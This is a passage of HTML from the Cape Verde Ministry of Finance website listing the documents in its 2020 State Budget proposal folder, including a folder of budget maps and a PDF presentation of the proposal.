id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento" > <div class="entry"> Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > <div class="entry"> Orçamento do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > <div class="entry"> OE2020 </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Proposta Orçamento Estado 2020 </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="taes"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482177&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482177&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=482177&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=482177&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="482177"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="482177"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Proposta Orçamento Estado 2020</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 4 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850" > Orçamento do Estado </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172" > OE2020 </a> </li> <li class="active" aria-current="page"> Proposta Orçamento Estado 2020 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768719388164"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482177?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482172"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Pastas </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-folder " data-qa-id="row" data-folder="true" data-draggable="false" data-selectable="true" data-folder-id="482205" data-title="Mapas da Proposta do OE 2020" > <div class="checkbox checkbox-card checkbox-middle-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFolder" title="Selecionar" type="checkbox" value="482205" >
		
	
	

<div class="card card-horizontal taglib-horizontal-card " >
	<div class="card-row card-row-padded selectable">
		
			<div class="card-col-field">
				
										


































	
		<div class="sticker sticker-secondary sticker-static">
			<span  id="jbfs__column2__1"><svg class="lexicon-icon lexicon-icon-folder" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#folder"></use></svg></span>
		</div>
	

									
			</div>
		

		<div class="card-col-content card-col-gutters">
			<span class="lfr-card-title-text truncate-text">
				<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" title="Mapas da Proposta do OE 2020" >
					Mapas da Proposta do OE 2020
				</a>
			</span>
		</div>

		

		
	</div>
</div>


	
		

		
				</label>
			</div>
		
	
	
							

				

			</li>

		

		
	</ul>



	
		<div class="splitter splitter-spaced">
			Documentos
		</div>
	

	<ul class="display-style-icon list-unstyled row" data-qa-id="rows1">

		

			<li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Apresentação_Proposta OE_2020- CS- PDF.pdf" >

				

					

								

								
									
										
											






										

































<div class="taglib-vertical-card entry-display-style selectable" >
	
		
			

			
				<div class="checkbox checkbox-card checkbox-top-left">
					<label>
						<input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="484235" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482177/Apresenta%C3%A7%C3%A3o_Proposta+OE_2020-+CS-+PDF.pdf/a1cb20d5-6bb5-ecca-0fad-8941451b4354?version=1.0&t=1571394911806&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484235?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482177%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482172" title="Apresentação_Proposta OE_2020- CS- PDF.pdf" > Apresentação_Proposta OE_2020- CS- PDF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " 